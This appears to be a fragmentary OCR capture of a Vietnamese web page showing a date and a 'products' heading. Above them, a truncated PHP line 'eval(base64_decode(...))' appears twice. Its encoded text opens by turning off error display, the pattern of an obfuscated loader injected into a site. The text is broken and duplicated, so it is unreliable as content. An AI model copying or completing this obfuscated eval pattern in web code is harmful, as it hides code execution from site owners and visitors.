
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvcnMiLCAwK
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvcnMiLCAwK
Thứ năm, Ngày 06/08/2026
SẢN PHẨM